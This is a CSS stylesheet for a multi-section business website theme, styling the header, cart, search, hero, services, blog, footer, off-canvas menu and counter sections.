.htb {}

.htb-left {}

ul.h-social {
    position: relative;
    padding: 0;
    list-style-type: none;
}

ul.h-social li {
    display: inline-block;
    margin: 5px;
}
ul.h-social li:first-child{
    margin-left: 0px;
}

ul.h-social li a {
    color: #fff;
    font-size: 16px;
}

ul.h-social li a i {}

ul.h-social li a:hover {
    color: #02cc87;
}

.htb-right {}

.htb-right ul {
    position: relative;
    padding: 0;
    list-style-type: none;
    text-align: right;
}

.htb-right ul li {
    display: inline-block;
    letter-spacing: 0px;
    color: #fff;
    margin: 5px;
}

.htb-right ul li:last-child{
    margin-right: 0px;
}

.htb-right ul li i {
    font-size: 16px;
    margin-right: 5px;
}

.htb-right ul li span {}

.menu-area {
    margin: 10px auto;
}

.desktop-menu {
    padding: 15px 0px;
}

.logo {
    margin: 5px auto;
}

.header-area .logo img {
    width: 160px;
}

.logo a {
    color: #fff;
}
.headerV1 .desktop-menu .logo {
    padding: 12px 0px;
}

.headerV1 .desktop-menu .logo a {
    display: block;
}
.search-and-cart-btn,
.menu2-btn{
    position: relative;
    display: inline-block;
}

.srch-btn {
    margin-right: 10px;
    position: relative;
    min-width: 40px;
}

.cart-btn {}

.srch-btn,.cart-btn {
    display: inline-block;
}

.main-menu nav >ul {margin-right: 0;display: inline-block;}

.main-menu {
    text-align: right;
}
.elementor-section.header-area.headerV1
.search-and-cart-btn a {
    color: #fff;
    font-size: 16px;
}
form.search-form {
	position: absolute;
    right: 0;
    height: 40px;
    bottom: -15px;
    z-index: 9;
}
.search-and-cart-btn form.search-form, .srch-btn form.search-form{
	z-index:9999;
}
/* Cart CSS */
.cart-wrapper {
    position: relative;
    margin: 0 auto;
    max-width: 1140px;
}
.cart-badge {
    background-color: #6394F8;
    border-radius: 10px;
    color: white;
    display: inline-block;
    font-size: 12px;
    line-height: 1;
    padding: 3px 7px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}
  
.shopping-cart {
    display: none;
    margin: 10px 0;
    float: right;
    background: #fff;
    width: 350px;
    position: absolute;
    border-radius: 3px;
    padding: 20px;
    right: 0;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    z-index: 1;
}
@media only screen and (max-width: 400px) {
	.shopping-cart {
		    width: 80vw;
	}
}
.shopping-cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}
.shopping-cart .shopping-cart-header .shopping-cart-total {
    float: right;
}
.shopping-cart .shopping-cart-items {
    padding: 20px 0;
    list-style-type: none;
}
.shopping-cart .shopping-cart-items li {
    margin-bottom: 18px;
}
.shopping-cart .shopping-cart-items img {
    float: left;
    margin-right: 12px;
}
.shopping-cart .shopping-cart-items .item-name {
    display: block;
    padding-top: 10px;
    font-size: 16px;
    letter-spacing: 0px;
}
.shopping-cart .shopping-cart-items .item-price {
    color: #6394F8;
    margin-right: 8px;
    letter-spacing: 0px;
}
.shopping-cart .shopping-cart-items .item-quantity {
    color: #ABB0BE;
    letter-spacing: 0px;
}
  
.shopping-cart:after {
    bottom: 100%;
    left: 89%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: white;
    border-width: 8px;
    margin-left: -8px;
}
  
.cart-icon {
    color: #515783;
    font-size: 24px;
    margin-right: 7px;
    float: left;
}
  a.checkout-button {
    background-color: #1432d0;
    color: #fff;
    padding: 8px 14px;
    border-radius: 5px;
    letter-spacing: 0px;
    font-size: 12px;
    transition: .5s ease;
}

a.checkout-button:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

/* Search CSS */
.search-wrapper {
    position: relative;
    border-radius: 20px;
    -webkit-transform-origin: 100% 50%;
            transform-origin: 100% 50%;
    width: 40px;
    height: 40px;
    cursor: pointer;
    transition: 250ms ease;
  }
  .search-wrapper.focused {
    width: 200px;
    background-color: #fff;
}
  .search-wrapper.focused input {
    padding: 0 40px 0 13px;
    width: 100%;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
.search-wrapper input {
    background: transparent;
    border: 0;
    color: #000;
    font-weight: 300;
    outline: none;
    height: 40px;
    width: 0;
    overflow: hidden;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    transition: 275ms ease;
}
  .search-wrapper input::-webkit-input-placeholder {
    color: #cccccc;
  }
  .search-wrapper input:-ms-input-placeholder {
    color: #cccccc;
  }
  .search-wrapper input::-ms-input-placeholder {
    color: #cccccc;
  }
  .search-wrapper input::placeholder {
    color: #cccccc;
  }
  .search-wrapper i {
    position: absolute;
    color: #fff;
    font-size: 18px;
    top: 50%;
    right: 13px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.search-wrapper.focused i {
    color: #000;
}
.search-and-cart-btn .cart-btn a {
    color: #fff;
    font-size: 16px;
}

.search-and-cart-btn .cart-btn a i {
    padding-right: 5px;
}

.mobileMenuBox {
    position: fixed;
    top: 78px;
    height: auto;
    width: 100%;
    left: 0;
}


/* -----Header CSS END----- */

/* 2.2 Hero CSS  */
.hero-area {
    position: relative;
    padding: 100px 0px 200px;
    background-image: url(../img/bg/hero-bg-1.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
}
.hero-area:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background-color: rgba(20, 50, 208, 0.85);
    top: 0;
    left: 0;
}

.hero-text {
    position: relative;
    text-align: center;
    max-width: 850px;
    margin: 25px auto;
    padding-top: 80px;
}

.hero-text h3 {
    font-size: 48px;
    color: #fff;
    line-height: 60px;
    letter-spacing: 0px;
}

.hero-text p {
    font-size: 18px;
    letter-spacing: 0px;
    color: #fff;
    max-width: 720px;
    margin: 40px auto;
    line-height: 36px;
}

.hero-btn {
    position: relative;
}

.hero-btn a {
    color: #fff;
    margin: 5px;
}


/* -----Hero CSS END----- */

/* 2.3 Services CSS */
.services-area {
    position: relative;
    padding: 80px 0px;
    background-image: url(../img/bg/services-area-bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    margin-top: -140px;
}
.services-area .section-title {
    max-width: 520px;
    margin: 0 auto;
    margin-bottom: 40px;
}
.single-services {
    position: relative;
    padding: 25px;
    max-width: 350px;
    margin: 15px auto;
    transition: .5s ease;
    overflow: hidden;
}
.ss-icon {
    position: relative;
    margin-top: 15px;
}
.ss-icon i {
    color: #1432d0;
    font-size: 80px;
    line-height: 80px;
    transition: .5s ease;
}

.ss-icon i:before {
    font-size: inherit;
    margin: 0;
}

.single-services:hover .ss-icon i {
    color: #fff;
}
.ss-icon .ssi-p {
    display: block;
}

.ss-icon .ssi-h {
    display: none;
}

.ss-icon .ss-text {}

.ss-text {
    position: relative;
    margin-bottom: 15px;
}

.ss-text h4 {
    margin-top: 0;
    color: #3b3f54;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 0;
    padding: 15px 0px;
    letter-spacing: 0px;
    transition: .5s ease;
}

.ss-text p {
    font-size: 14px;
    letter-spacing: 0px;
    color: #3b3f54;
    line-height: 22px;
    margin-bottom: 15px;
    transition: .5s ease;
}

.ss-icon img {
    height: 65px;
    width: 65px;
    margin-bottom: 10px;
    transition: .5s ease;
}

.single-services:hover {
    background-color: #1432d0;
}

.single-services:hover .ss-icon .ssi-p {
    display: none;
}

.single-services:hover .ss-icon .ssi-h {
    display: block;
}

.ss-text a {
    font-size: 14px;
    letter-spacing: 0px;
}

.ss-text a i {
    padding-left: 8px;
}

.single-services:hover .ss-text h4,
.single-services:hover .ss-text p,
.single-services:hover .ss-text a {
    color: #fff;
}
.single-services:after {
    position: absolute;
    content: url(../img/service-bg-hover.png);
    left: 40px;
    bottom: 30px;
    transition: .5s ease;
    opacity: 0;
}
.single-services:before {
    position: absolute;
    content: url(../img/service-bg-hover.png);
    right: 40px;
    top: 30px;
    transform: rotate(180deg);
    transition: .5s ease;
    opacity: 0;
}
.single-services:hover:after {
    opacity: 1;
    left: 0;
    bottom: -10px;
}
.single-services:hover:before {
    opacity: 1;
    right: 0;
    top: -10px;
}
/* --------Services CSS END-------- */

/* 2.4 About Us CSS */
.about-us {
    position: relative;
    padding: 25px 0px;
    background-image: url(../img/bg/about-bg-overlay.png);
    background-repeat: no-repeat;
    background-position: right center;
    background-size: contain;
    overflow: hidden;
}
.about-us .section-title {
    text-align: left;
    margin-bottom: 10px;
}
.about-img {
    position: relative;
    padding-top: 135px;
    z-index: 1;
}
.about-img:after {
    position: absolute;
    content: url(../img/bg/about-bg.png);
    right: -200px;
    top: 40px;
    transform: scale(0.85);
    z-index: -1;
}
.about-img img {
    -webkit-box-shadow: 0px 0px 9px -2px rgba(75,43,255,1);
    -moz-box-shadow: 0px 0px 9px -2px rgba(75,43,255,1);
    box-shadow: 0px 0px 9px -2px rgba(75,43,255,1);
}
/* About Us CSS END */

/* 2.5 How We Work CSS */
.how-we-work {
    position: relative;
    padding: 0px 0px 80px;
}

.how-we-work .section-title {
    max-width: 580px;
    margin: 0 auto;
    margin-bottom: 80px;
}

.get-analysis-report {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    background-color: #f7f8ff;
    margin-bottom: 25px;
}

.get-analysis-report h4 {
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    color: #fff;
    letter-spacing: 0px;
    padding: 15px 10px;
    background-color: #1432d0;
}

.form-gar {
    padding: 25px;
    padding-top: 0;
    padding-bottom: 0;
    position: relative;
}

.form-gar input {
    letter-spacing: 0px;
    font-size: 14px;
    height: 54px;
    padding: 0px 15px;
    margin-bottom: 25px;
    border-radius: 5px;
    border-color: #f0f2fe;
}

.form-gar input[type=submit] {
    font-weight: 600;
    color: #fff;
    margin-bottom: 0px;
    background-color: #1432d0;
    transition: .5s ease;
}

.form-gar input[type=submit]:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    border-color: #1432d0;
}
.single-hww {
    position: relative;
    min-height: 160px;
    margin-bottom: 25px;
    border: 1px solid #1432d0;
    border-radius: 5px;
    transition: .5s ease;
    overflow: hidden;
}

.single-hww:hover {
    -webkit-box-shadow: 0px 0px 15px -3px rgba(20,50,208,1);
    -moz-box-shadow: 0px 0px 15px -3px rgba(20,50,208,1);
    box-shadow: 0px 0px 15px -3px rgba(20,50,208,1);
}

.sh-icon {
    height: 171px;
    width: 190px;
    background-color: #1432d0;
    float: left;
    padding: 45px 15px;
    border-radius: 5px;
    text-align: center;
}

.sh-icon img {
    height: 100%;
    width: 100%;
    padding: 30px;
}
.sh-icon i {
    color: #fff;
    font-size: 80px;
    line-height: 80px;
}

.sh-icon i:before {
    margin: 0;
    font-size: inherit;
}
.sh-text {
    float: right;
    width: calc(100% - 200px);
    padding: 28px 25px;
}

.sh-text h4 {
    font-size: 24px;
    letter-spacing: 0px;
    color: #3b3f54;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 15px;
}

.single-hww:hover .sh-text h4 {
    color: #1432d0;
}

.sh-text p {
    font-size: 14px;
    color: #3b3f54;
    line-height: 22px;
}
/* How We Work CSS END */

/* 2.6 Our Approach CSS */
.our-approach-area {
    position: relative;
    background-image: url(../img/bg/approach-bg.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    overflow: hidden;
}
.our-approach-area .section-title {
    text-align: left;
}
.approach-img {
    position: relative;
    padding-top: 135px;
    text-align: right;
    z-index: 1;
}

.approach-img:after {
    position: absolute;
    content: url(../img/bg/approach-img-bg.png);
    left: -300px;
    bottom: -120px;
    transform: scale(0.85);
    z-index: -1;
}
/* Our Approach CSS END
2.1 Header CSS
2.2 Hero CSS 
2.3 Services CSS
2.4 About Us CSS
2.5 How We Work CSS
2.6 Our Approach CSS
2.7 Why We Best CSS
/* 2.7 Why We Best CSS */
.why-we-best {
    position: relative;
}

.why-we-best .section-title {
    margin-top: 25px;
    text-align: left;
}

.whyWebest-text {
    max-width: 510px;
}

.whyWebest-text p {}

.whyWebest-text a {}

.single-wwb {
    position: relative;
    margin-bottom: 25px;
}

.sw-icon {
    position: relative;
    height: 70px;
    width: 70px;
    float: left;
}
.sw-icon i {
    color: #1432d0;
    font-size: 65px;
    line-height: 65px;
}

.sw-icon i:before {
    font-size: inherit;
    margin: 0;
}
.sw-icon:before {
    position: absolute;
    content: '';
    top: -5px;
    left: -20px;
    background-repeat: no-repeat;
    background-image: url(../img/shape-ou-icon.png);
    background-size: 100%;
    height: 120px;
    width: 105px;
    z-index: -1;
}


.sw-text {
    position: relative;
    max-width: calc(100% - 80px);
    padding: 5px 25px;
    display: inline-block;
}

.sw-icon img {
    width: 100%;
    height: 100%;
}

.sw-text h4 {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0px;
    color: #3b3f54;
    margin-bottom: 15px;
}
.sw-text p {
    font-size: 14px;
    color: #3b3f54;
    line-height: 22px;
}
.single-wwb:hover .sw-text h4 {
    color: #1432d0;
}
/* Why We Best CSS CSS */

/* 2.8 Our Case Study CSS */
.case-study-area {
    position: relative;
    padding-bottom: 80px;
}

.case-study-area .section-title {
    max-width: 580px;
    margin: 0 auto;
    padding-bottom: 60px;
}
.single-case-study {
    position: relative;
    max-width: 370px;
    margin: 15px auto;
    transition: .5s ease;
}

.scs-img {}

.scs-img img {}

.scs-content {
    position: relative;
    background-color: #f7f8ff;
    max-width: 315px;
    padding: 15px;
    margin-top: -35px;
    transition: .5s ease;
    border-bottom: 3px solid #f7f8ff;
}

.scs-content p {
    font-size: 12px;
    letter-spacing: 0px;
    color: #747784;
    transition: .5s ease;
}

.scs-content h4 {
    font-size: 18px;
    letter-spacing: 0px;
    font-weight: 500;
    color: #3b3f54;
    margin: 10px auto;
}

.scs-content a {
    font-size: 14px;
    letter-spacing: 0px;
    color: #747784;
}

.single-case-study:hover .scs-content {
    background-color: #1432d0;
    border-bottom: 3px solid #02cc87;
}

.single-case-study:hover .scs-content p,.single-case-study:hover .scs-content h4,.single-case-study:hover .scs-content a {
    color: #fff;
}

.scs-content a i {
    padding-left: 5px;
}

/* Our Case Study CSS END*/

/* 2.9 Recent Blog CSS */

.blog-area {
    position: relative;
    padding-bottom: 80px;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: auto;
    overflow: hidden;
}
.blog-area .section-title {
    max-width: 580px;
    margin: 0 auto;
    padding-bottom: 60px;
}

.single-blog-post {
    position: relative;
    overflow: hidden;
    margin: 15px auto;
    border: 1px solid #dbe5e7;
    border-radius: 5px;
    background-color: #fff;
    transition: .5s ease;
}

.sbp-img {
    position: absolute;
    width: 100%;
    max-width: 540px;
    height: 100%;
    top: -100%;
    left: 0;
    transition: .5s ease;
    z-index: 1;
}

.sbp-img img {
    width: 100%;
    height: 100%;
}
.single-blog-post .sbp-img a {
    display: block;
    height: 100%;
    width: 100%;
}

.single-blog-post .sbp-img a img {
    height: 100%;
    width: 100%;
}
.sbp-text-content {
    position: relative;
    border-radius: 5px;
    padding: 20px 15px;
    max-width: 540px;
    transition: .5s ease;
}

.sbp-meta {
    border-radius: 5px;
}

.sbp-meta ul {
    position: relative;
    padding: 0;
    list-style-type: none;
        margin-bottom: 7px;
}

.sbp-meta ul li {
    display: inline-block;
    letter-spacing: 0px;
    font-size: 14px;
    color: #747784;
    line-height: 14px;
    padding: 0px 5px;
    border-left: 2px solid #747784;
}

.sbp-meta ul li:first-child {
    border-left: none;
    padding-left: 0px;
}

.sbp-meta ul li a {
    letter-spacing: 0px;
    font-size: 14px;
    color: #747784;
    padding: 0px;
    display: inline-block;
}

.sbp-text {}

.sbp-text h4 {
    font-size: 18px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 500;
    margin-bottom: 7px;
}

.sbp-text h4 a {
    font-size: 16px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 500;
}
.sbp-text p {
    font-size: 14px;
    color: #3b3f54;
    line-height: 24px;
    margin-bottom: 15px;
    letter-spacing: 0px;
}

.sbp-text a {
    font-size: 16px;
    letter-spacing: 0px;
    color: #747784;
}

.sbp-text a i {padding-left: 8px;}

.single-blog-post.last-add {
    border: none;
}

.single-blog-post.last-add .sbp-img {
    position: relative;
    max-width: 100%;
    top: unset;
    left: unset;
    height: unset;
}

.single-blog-post.last-add .sbp-img img {}

.single-blog-post.last-add .sbp-text-content {
    max-width: 640px;
    padding: 20px 0px;
}

.single-blog-post.last-add .sbp-meta {}

.single-blog-post.last-add .sbp-meta ul {}

.single-blog-post.last-add .sbp-meta ul li:first-child {}

.single-blog-post.last-add .sbp-meta ul li {}

.single-blog-post.last-add .sbp-meta ul li a {
}

.single-blog-post.last-add .sbp-text {}

.single-blog-post.last-add .sbp-text h4 {
    font-size: 24px;
}

.single-blog-post.last-add .sbp-text p {}

.single-blog-post.last-add .sbp-text a {}

.single-blog-post.last-add .sbp-text a i {}

.single-blog-post:hover {}



.single-blog-post:hover .sbp-img {
    top: 0;
}

/* Recent Blog CSS END */

/* 2.10 Footer CSS */
.footer-area {}

.footer-widget-area {
    position: relative;
    padding: 80px 0px;
    padding-bottom: 90px;
    background-color: #2f334c;
}

.footer-copyright-area {
    position: relative;
    text-align: center;
    padding: 10px;
    background-color: #23273d;
}

.f-widget { color: #fff; }

.f-logo-text p {
    font-size: 14px;
    color: #ffffff;
    line-height: 22px;
    margin-bottom: 20px;
}

.f-widget p {
    color: #fff;
}

.f-widget img {
    margin-bottom: 20px;
}

.f-widget h4 {
    color: #fff;
    font-size: 24px;
    letter-spacing: 0px;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 20px;
    text-align: left;
}

.f-widget ul {
    padding: 0;
    margin-left: 0;
    list-style-type: none;
}

.f-widget ul li {
    line-height: 30px;
    color: #fff;
    font-size: 14px;
    letter-spacing: 0px;
    text-align: left;
}
footer .f-widget ul li:before {
    display: none;
}
.f-widget ul li abbr,
.f-widget ul li a {
    font-size: 14px;
    line-height: 22px;
    color: #ffffff;
    letter-spacing: 0px;
}
.f-widget ul li a:hover {
    color: #02cc87;
}
.f-widget >ul>li {
    padding-left: 0;
}
.f-widget.widget_nav_menu>div>ul>li {
    padding: 0;
}
.newsletter-form form input {
    height: 44px;
    font-size: 14px;
    letter-spacing: 0px;
    background-color: transparent;
    color: #fff;
    border-radius: 5px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-color: #02cc87;
    padding-left: 15px;
}

.newsletter-form form button {
    height: 44px;
    border-radius: 5px;
    background-color: #02cc87;
    color: #fff;
    font-size: 18px;
    padding-left: 15px;
    padding-right: 15px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.fw-social {}

ul.fws-list {
    position: relative;
    padding: 0;
    list-style-type: none;
}

ul.fws-list li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
}

ul.fws-list li a {
    display: block;
    color: #2f334c;
    background-color: #fff;
    height: 40px;
    width: 40px;
    font-size: 22px;
    text-align: center;
    padding-top: 9px;
    border-radius: 5px;
}

ul.fws-list li:last-child {
    margin-right: 0px;
}

ul.fws-list li a:hover {
    color: #fff;
    background-color: #02cc87;
}
.fc-text {
    padding-top: 10px;
    padding-bottom: 10px;
}

.fc-text p {
    color: #ffffff;
    font-size: 14px;
    letter-spacing: 0px;
}
.fc-text a {
    color: #ffffff;
}
.fc-text a:hover {
    color: #02cc87;
}


/* Footer CSS END*/

/* ----------Home 1 CSS END---------- */



/*----------------------------------------*/
/*  3. Home 2 CSS
/*----------------------------------------*/

/* 3.1 Header CSS */
.custom-header-2 {
    top: 0;
    left: 0;
    z-index: 9;
    width: 100%;
    padding-top: 32px;
    position: absolute !important;
}

/* Side Nav CSS */
    #offCanvas {
        color: #fff;
    }
  .hamburger {
    position: absolute;
    left: 20px;
    top: 20px;
    cursor: pointer;
  }
  .hamburger i {
    font-size: 25px;
    color: white;
  }
  
  .nav-offcanvas {
    width: 300px;
    background: linear-gradient(135deg, #fbda61 0%, #f76b1c 100%);
    height: 100vh;
    position: fixed;
    overflow-x: auto;
    z-index: 2000;
    padding: 50px 0;
    top: 0;
    right: -300px;
    transition: 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.nav-offcanvas .close {
    position: absolute;
    left: 15px;
    top: 15px;
    outline: 0;
    opacity: 1;
    background: transparent;
    border: none;
    box-shadow: none;
    cursor: pointer;
    transition: .3s ease;
}
.admin-bar .nav-offcanvas .close {
    top: 45px;
}
.admin-bar .nav-offcanvas-menu {
    padding-top: 30px;
}
.nav-offcanvas .close i {
    font-size: 22px;
    color: #fff;
    text-shadow: none;
}
.nav-offcanvas .close:hover {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.nav-offcanvas-menu ul {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}
.nav-offcanvas-menu ul li a {
    color: white;
    font-size: 16px;
    font-weight: 300;
    padding: 5px 40px;
    display: block;
    text-decoration: none;
    position: relative;
    z-index: 1;
    transition: 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.05s;
}
.nav-offcanvas-menu ul li a:hover {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}
.nav-offcanvas.open {
    right: 0;
    width: 360px;
    overflow-x: hidden;
    transition: 0.9s ease;
}
.nav-offcanvas {
    width: 300px;
    height: 100vh;
    position: fixed;
    overflow-x: auto;
    z-index: 99999;
    padding: 50px 0;
    top: 0;
    right: -300px;
    transition: 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    text-align: center;
    background: #084575;
}
.offcanvas-overlay.on {
    opacity: 1;
    visibility: visible;
}
  

/* Header CSS END */

/* 3.2 Hero 2 CSS */

.hero-2 {
    background-image: url(../img/bg/hero-2-bg.jpg);
    background-size: cover;
}

.hero-2:before {
    display: none;
}

.hero-2 .hero-text h2 {
    position: relative;
    font-size: 76px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 0px;
    display: inline-block;
    line-height: 76px;
    margin-bottom: 25px;
    z-index: 1;
}
.hero-2 .hero-text {
    text-align: left;
    padding-top: 40px;
}

.hero-2 .hero-text h2:after {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background-image: url(../img/bg/hero-2title-bg.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    top: 0;
    left: 0;
    z-index: -1;
}
.hero-2 .hero-text h3 {
    font-weight: 500;
    font-size: 50px;
    line-height: 68px;
}

/* Hero 2 CSS END */

/* 3.3 Services 2 CSS */
.services-wrapper {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    box-shadow: 0px 0px 30px 0px rgba(20, 50, 208, 0.15);
}

.services-2 {
    background-image: none;
    background-color: transparent;
    margin-top: -180px;
    padding: 50px 0px;
}

.ss2 {
    background-color: #fff;
    border: 1px solid #ebebeb;
    border-top: none;
    border-bottom: none;
    margin-bottom: 0px;
}
.ss2:hover {
    border-color: #1432d0;
}
.ss2 .ss-icon i {
    font-size: 70px;
    color: #FF5722;
    line-height: 70px;
}
.ss2:hover:before,.ss2:hover:after {
    display: none;
}

/* Services 2 CSS END */

/* 3.4 About CSS */
.about-us-area-2 {
    position: relative;
    background-image: url(../img/section-img/about2.jpg);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: auto;
    padding: 40px 0px;
}

.section-text-content-area {
    position: relative;
    background-color: #fff;
    text-align: center;
    border-radius: 5px;
    margin: 50px auto;
    padding: 25px 25px 50px;
    box-shadow: 0px 0px 30px 0px rgba(20, 50, 208, 0.15);
}

.section-title-2 {}

.section-title-2 p {
    font-size: 24px;
    font-weight: 600;
    color: #ff6321;
    margin: 20px auto;
}

.section-title-2 p span {
    background-color: #1432d0;
    color: #fff;
    padding: 4px 10px;
}

.section-title-2 h3 {
    color: #3b3f54;
    font-size: 33px;
    font-weight: 600;
    letter-spacing: 0px;
    line-height: 44px;
    margin-bottom: 40px;
}

.section-paragraph2 {
    position: relative;
    text-align: center;
}

.section-paragraph2 p {
    font-size: 16px;
    color: #3b3f54;
    font-weight: 500;
    line-height: 26px;
    margin-bottom: 40px;
}
/* About 2 CSS END */

/* 3.5 How We Work 2 CSS */
.hw-work-2 {
    position: relative;
    background-image: url(../img/section-img/hw-work2-img.jpg);
    background-repeat: no-repeat;
    background-position: right center;
    background-size: auto;
    padding: 40px 0px;
}


/* How We Work 2 CSS END */

/* 3.6 Exclusive Services CSS */
.exclusive-services-area {
    position: relative;
}

.esa-tc-2 {
    box-shadow: none;
    text-align: left;
    padding: 5px 15px;
    margin: 5px auto;
}

.esa-tc-2 .section-paragraph2 {
    text-align: left;
}

.single-services-exclusive {
    position: relative;
    max-width: 350px;
    margin: 25px auto;
    border: 1px solid #f6f7ff;
    border-radius: 5px;
    overflow: hidden;
    transition: .5s ease;
}

.single-services-exclusive .es-img {
    position: absolute;
    width: 100%;
    height: 100%;
    margin-top: -100%;
    transition: .5s ease;
    z-index: 1;
}

.single-services-exclusive .es-img:after {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background-color: rgba(20, 50, 208, .85);
    top: 0;
    left: 0;
}

.single-services-exclusive .es-img img {height: 220px;width: 100%;}

.sse-content {
    position: relative;
    padding: 5px 15px;
    max-width: 330px;
    margin: 0 auto;
}
.service-style-5 .es-img img {
    height: 100%;
}
.single-services-exclusive:hover .es-img {
    margin-top: 0px;
    position: absolute;
}
.single-services-exclusive .ss-icon i {
    color: #FF5722;
    font-size: 65px;
    line-height: 65px;
}
.sse-content .ss-icon {}

.sse-content .ss-icon img {
    height: 55px;
}

.sse-content .ss-text {}

.sse-content .ss-text h4 {
    font-size: 24px;
    letter-spacing: 0px;
}

.sse-content .ss-text p {}

/* Exclusive Services CSS END */


/* 3.7 Fun Fact CSS */
.fun-fact-area {
    position: relative;
    background-image: url(../img/bg/fun-fact-bg.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    overflow: hidden;
}
.fun-fact-area:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(20, 50, 208, .90);
}
.counter-up-wrapper {
    position: relative;
    text-align: center;
}

.counter-up-wrapper table {
    margin-bottom: 0px;
}

.counter-up-wrapper .table-bordered {
    border: 1px solid #4f6bff;
}

.counter-up-wrapper .table-bordered td {
    transition: .5s ease;
    border: 1px solid #4f6bff;
}

.counter-up-wrapper .table-bordered td:hover {
    background-color: #ff6321;
    border-color: #ff6321;
}


.single-counter-up {
    position: relative;
    padding: 60px 5px;
    min-width: 220px;
}
.scu-icon i {
    font-size: 65px;
    line-height: 65px;
    color: #fff;
}

.scu-icon i:before {
    font-size: inherit;
    margin: 0;
}

.single-counter-up .scu-icon {}

.single-counter-up .scu-icon img {
    height: 65px;
    margin-bottom: 5px;
}

.single-counter-up .scu-counter {
    position: relative;
    margin: 5px auto;
}

.single-counter-up .scu-counter .counter-up {
    font-size: 48px;
    letter-spacing: 0px;
    color: #fff;
    line-height: 60px;
}

.single-counter-up .scu-counter p {
    color: #fff;
    font-size: 36px;
    letter-spacing: 0px;
}

.video-player-wrapper {
    position: relative;
    text-align: center;
    padding: 100px 0px;
}

.bpw-btn img {}

.bpw-text {}

.bpw-text h4 {
    font-size: 36px;
    line-height: 44px;
    letter-spacing: 0px;
    color: #fff;
    font-weight: 500;
}

.bpw-text p {
    font-size: 24px;
    letter-spacing: 0px;
    color: #fff;
}


.bpw-btn a {
    margin: 15px auto;
    color: #fff;
    font-size: 30px;
    z-index: 1;
    display: block;
    padding-top: 18px;
}

.funfact-player-modal {}

.funfact-player-modal .modal-dialog {
    max-width: 767px;
    padding: 0px;
    margin: 100px auto;
}

.funfact-player-modal .modal-content {
}

.funfact-player-modal .modal-content .modal-body {
    padding: 0;
}

.funfact-player-modal iframe {
    height: 383px;
    width: 100%;
    border: none;
}
.funfact-player-modal .modal-content .modal-body button.close {
    position: absolute;
    right: 5px;
    top: 0px;
    font-size: 25px;
    color: #fff;
}

  
/* pulse in CSS */
.pulse-css {
    width: 65px;
    height: 65px;
    border-radius: 50%;
    background: #FF5722;
    position: relative;
    margin: 25px auto;
    z-index: 1;
}
  .pulse-css:before, .pulse-css:after {
    content: "";
    width: 65px;
    height: 65px;
    border-radius: 50%;
    background-color: #ff5928;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    transform: scale(0.5);
    transform-origin: center center;
    animation: pulse-btn 3s linear infinite;
    z-index: -1;
}
.pulse-css:after {
    animation-delay: 2s;
}
  
  @keyframes pulse-btn {
    0% {
      transform: scale(0.5);
      opacity: 0;
    }
    50% {
      opacity: 0.25;
    }
    70% {
      opacity: 0.50;
    }
    100% {
      transform: scale(2);
      opacity: 0;
    }
  }
  
/* Fun Fact CSS END */

/* 3.8 Recent Project CSS */
.our-recent-project-area {
    position: relative;
    max-width: 1366px;
    margin: 0 auto;
}
.our-recent-project-area {}

.recent-project-slider {
    position: relative;
    overflow: hidden;
}

.recent-project-carousel {
    position: relative;
    width: 110% !important;
}

.recent-project-carousel .item {}

.single-rp-portfolio {
    position: relative;
    max-width: 390px;
    margin: 0 auto;
    overflow: hidden;
}

.srpp-img {}

.srpp-img img {}

.srpp-text {
    position: absolute;
    bottom: 0;
    width: 100%;
    min-height: 200px;
    padding: 5px 15px;
    background-color: rgba(20, 50, 208, .75);
}

.srpp-text h4 {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 0;
    padding: 12px 0px;
    line-height: 24px;
    letter-spacing: 0px;
}

.srpp-text p {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 5px 0px;
}

